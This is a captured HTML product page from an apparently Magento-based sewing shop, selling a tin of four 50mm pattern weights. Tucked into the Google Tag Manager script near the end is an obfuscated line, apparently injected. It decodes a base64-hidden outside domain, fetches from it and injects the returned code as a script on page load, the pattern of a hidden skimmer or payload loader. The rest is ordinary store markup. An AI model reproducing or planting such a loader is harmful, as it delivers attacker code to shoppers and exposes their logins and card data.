

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://claire-tyler.com/pattern-weights-rosiland-soloman-vintage-sewing-4-pack-x-50mm-12.html
body_size: 9834
content:
 <!doctype html><html lang="en"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Pattern Weights Sewing Zips Set 32"/>
<meta name="description" content="4 x 50mm"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Pattern Weights Sewing Zips Set 32</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/57556437bfb7b54f2dcee6db2c1644ad.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css" />
<link  rel="icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />

<link  rel="canonical" href="https://claire-tyler.com/pattern-weights-rosiland-soloman-vintage-sewing-4-pack-x-50mm-12.html" />
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->   <meta property="og:type" content="product" /><meta property="og:title" content="Pattern&#x20;Weights&#x20;Sewing&#x20;Zips&#x20;Set&#x20;32" /><meta property="og:image" content="https://claire-tyler.com/pub/media/catalog/product/cache/f2f5515070a2f4e4c86a49a5f275d8c2/p/w/pw032.jpg" /><meta property="og:description" content="Our&#x20;Gift&#x20;Sets&#x20;are&#x20;packaged&#x20;in&#x20;a&#x20;printed&#x20;metal&#x20;tin&#x20;with&#x20;a&#x20;clear,&#x20;round&#x20;window.&#x20;Each&#x20;pattern&#x20;weight&#x20;is&#x20;held&#x20;in&#x20;place&#x20;by&#x20;a&#x20;velvet&#x20;touch&#x20;formed&#x20;holder.&#x20;This&#x20;4&#x20;pack&#x20;gift&#x20;set&#x20;is&#x20;available&#x20;in&#x20;the&#x20;50mm&#x20;Diameter.&#x20;We&#x20;also&#x20;offer&#x20;a&#x20;huge&#x20;selection&#x20;of&#x20;designs&#x20;and&#x20;have&#x20;a&#x20;number&#x20;of&#x20;artists&#x20;with&#x20;a&#x20;range&#x20;of&#x20;their&#x20;unique&#x20;art&#x20;styles.&#x0D;&#x0A;The&#x20;printing&#x20;is&#x20;waterproof&#x20;and&#x20;is&#x20;made&#x20;of&#x20;a&#x20;tough&#x20;scratch-resistant&#x20;print.&#x20;All&#x20;metals&#x20;have&#x20;a&#x20;smooth&#x20;finish.&#x20;The&#x20;weights&#x20;are&#x20;made&#x20;of&#x20;solid&#x20;metals&#x20;and&#x20;5mm&#x20;thick&#x20;allowing&#x20;free&#x20;movement&#x20;should&#x20;any&#x20;adjustments&#x20;need&#x20;to&#x20;be&#x20;made.&#xA0;" /><meta property="og:url" content="https://claire-tyler.com/pattern-weights-rosiland-soloman-vintage-sewing-4-pack-x-50mm-12.html" /> <meta property="product:price:amount" content="13.95"/> <meta property="product:price:currency" content="GBP"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/loader-2.gif"}}' itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-pattern-weights-rosiland-soloman-vintage-sewing-4-pack-x-50mm-12 page-layout-1column">         <div id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>    <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"><div role="document" class="content" tabindex="0"><p><strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.</span> <a href="https://claire-tyler.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.</p><div class="actions"><button id="btn-cookie-allow" class="action allow primary"><span>Allow Cookies</span></button></div></div></div>    <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://claire-tyler.com/customer/account/" id="idPCyRyQ5X" >My Account</a></li> <li class="authorization-link" data-label="or"><a href="https://claire-tyler.com/customer/account/login/">Sign In</a></li>  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind='html:"welcome!"'></span>  <!-- /ko --></li> <li><a href="https://claire-tyler.com/customer/account/create/" id="idrkuoiSQI" >Create an Account</a></li><li><a href="https://claire-tyler.com/blog/" id="idb82llmCo" >Claire&#039;s Threads</a></li></ul> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  </div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://claire-tyler.com/" title="" aria-label="store logo"><img src="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/logo.svg" title="" alt="" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://claire-tyler.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://claire-tyler.com/catalogsearch/result/" method="get"><div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://claire-tyler.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete", "minSearchLength":"3"} }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://claire-tyler.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top"><a href="https://claire-tyler.com/workshops.html"  class="level-top" ><span>Workshops</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://claire-tyler.com/claire-s-sewing-room-memberships.html"  class="level-top" ><span>Membership</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://claire-tyler.com/the-book.html"  class="level-top" ><span>The Book</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://claire-tyler.com/on-line-classes.html"  class="level-top" ><span>Online Classes</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://claire-tyler.com/retreats.html"  class="level-top" ><span>Retreats</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://claire-tyler.com/new-york-tour-cruise.html"  class="level-top" ><span>New York</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://claire-tyler.com/haberdashery.html"  class="level-top" ><span>Haberdashery</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://claire-tyler.com/gift-vouchers.html"  class="level-top" ><span>Vouchers</span></a></li><li  class="level0 nav-9 category-item last level-top parent"><a href="https://claire-tyler.com/recommends.html"  class="level-top" ><span>Recommends</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://claire-tyler.com/recommends/sewing-room.html" ><span>Sewing Room</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://claire-tyler.com/recommends/books.html" ><span>Books</span></a></li><li  class="level1 nav-9-3 category-item last"><a href="https://claire-tyler.com/recommends/cocktails.html" ><span>Cocktails</span></a></li></ul></li> <li class="navigation-item level0"><a  class="level-top" title="View workshop calendar" href="https://claire-tyler.com/workshop-calendar/">Workshop Calendar</a></li>
</ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">Pattern Weights Sewing Zips Set 32</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main"><div class="product-info-price"><div class="product-info-stock-sku">     <div class="stock unavailable" title="Availability"><span>Not available</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" itemprop="sku">PW032</div></div></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="4813" data-price-box="product-id-4813">     <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span  id="product-price-4813"  data-price-amount="13.95" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£13.95</span></span>   <meta itemprop="price" content="13.95" /><meta itemprop="priceCurrency" content="GBP" /></span>  </div></div>     <div class="product-add-form"><form data-product-sku="PW032" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL3BhdHRlcm4td2VpZ2h0cy1yb3NpbGFuZC1zb2xvbWFuLXZpbnRhZ2Utc2V3aW5nLTQtcGFjay14LTUwbW0tMTIuaHRtbA%2C%2C/product/4813/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="4813" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="4813" /><input name="form_key" type="hidden" value="n1Fj1rNOJV5V64yh" />          </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  </div>  </div>    <div class="product attribute overview"> <div class="value" itemprop="description"><p><span style="font-family: arial, helvetica, sans-serif;">Our Gift Sets are packaged in a printed metal tin with a clear, round window. Each pattern weight is held in place by a velvet touch formed holder. This 4 pack gift set is available in the 50mm Diameter. We also offer a huge selection of designs and have a number of artists with a range of their unique art styles.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">The printing is waterproof and is made of a tough scratch-resistant print. All metals have a smooth finish. The weights are made of solid metals and 5mm thick allowing free movement should any adjustments need to be made. </span></p></div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://claire-tyler.com/pub/media/catalog/product/cache/3688a812ffcc0d0439e7404383e3815a/p/w/pw032.jpg" /></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="data item title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >4 x 50mm</div></div></div>  </div></div><input name="form_key" type="hidden" value="n1Fj1rNOJV5V64yh" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --></div>               </div></div></main><footer class="page-footer"><div class="footer page-footer__container"> <div class="footer-blocks"><div class="footer-blocks__col"><h6 class="heading">Information Pages</h6>
<ul class="bullet">
<li><a href="https://claire-tyler.com/about-us/">About Us</a></li>
<li><a href="https://claire-tyler.com/how-to-order/">How To Order</a></li>
<li><a href="https://claire-tyler.com/shipping/">Shipping</a></li>
<li><a href="https://claire-tyler.com/returns-and-cancellations/">Returns</a></li>
<li><a href="https://claire-tyler.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://claire-tyler.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://claire-tyler.com/contact/" title="Contact">Contact</a></li>
</ul></div><div class="footer-blocks__col"><h6 class="heading">Contact Us:</h6>
<div class="feature indent first">
<div class="icon"><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/icons/phone.png" /></div>
<p class="no-margin ">Call Us: 01730 923040</p>
</div>
</div><div class="footer-blocks__col footer-blocks__col--social_widget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FClairesThreads%2F&amp;tabs=timeline&amp;width=250&amp;height=338&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=false&amp;appId" width="250" height="338"></iframe><a href="https://www.facebook.com/ClairesThreads">https://www.facebook.com/ClairesThreads</a></p>
<p>&nbsp;</p>


</div><div class="footer-blocks__col footer-blocks__col--social_widget"><a class="twitter-timeline" data-height="360"  href="https://twitter.com/ClairesThreads?ref_src=twsrc%5Etfw">Tweets by ClairesThreads</a>
</div></div><div class="footer-blocks footer-blocks--newsletter"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://claire-tyler.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><div class="social-links"><a class="first" title="Join us on Facebook" href="https://www.facebook.com/ClairesThreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/facebook.png" alt="facebook"> </a> <a title="Follow us on Twitter" href="http://www.twitter.com/clairesthreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/twitter.png" alt="twitter"> </a><a href="https://www.youtube.com/results?search_query=claire+tyler+couture" target="_blank" rel="noopener"><img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/youtube.png" alt="youtube"></a></div></div><div class="footer-copy"> <small class="copyright"><span>Copyright © 2013-present Claire Tyler, Inc. All rights reserved.</span></small><div class="block"><p><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/payment.JPG" /></p>
<p style="text-align: right;"><a href="//www.securitymetrics.com/site_certificate?id=1494664&amp;tk=a4c03f5d6113376675187400165bbb78" target="_blank"><img alt="SecurityMetrics Credit Card Safe" src="https://www.securitymetrics.com/static/img/site_certified_logos/Credit_Card_Safe_light.png" /></a></p></div></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5C5D4MW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 </div><script> var BASE_URL = 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB' };</script>
<script  type="text/javascript"  src="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/09dafcb5c59619c1ff4b542e3155a633.min.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5C5D4MW');
fetch(atob('aHR0cHM6Ly9rYXlyby5zaXRl'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".claire\u002Dtyler.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script type="text&#x2F;javascript">var elemxm3679iA = document.querySelector('div#notice-cookie-block');
if (elemxm3679iA) {
elemxm3679iA.style.display = 'none';
}</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script>
<script>true</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/claire-tyler.com\/checkout\/cart\/","checkoutUrl":"https:\/\/claire-tyler.com\/checkout\/","updateItemQtyUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/claire-tyler.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/claire-tyler.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/claire-tyler.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768886565}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Pattern Weights Sewing Zips Set 32"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-4813]": {
            "priceBox": {
                "priceConfig":  {"productId":"4813","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/c0f97364360931545c156f7bc4f1299d\/p\/w\/pw032.jpg","img":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/3688a812ffcc0d0439e7404383e3815a\/p\/w\/pw032.jpg","full":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/645ca61e6883fe2fc7b6123f176de218\/p\/w\/pw032.jpg","caption":"Pattern Weights Sewing Zips Set 32","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/claire-tyler.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/claire-tyler.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/claire-tyler.com\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
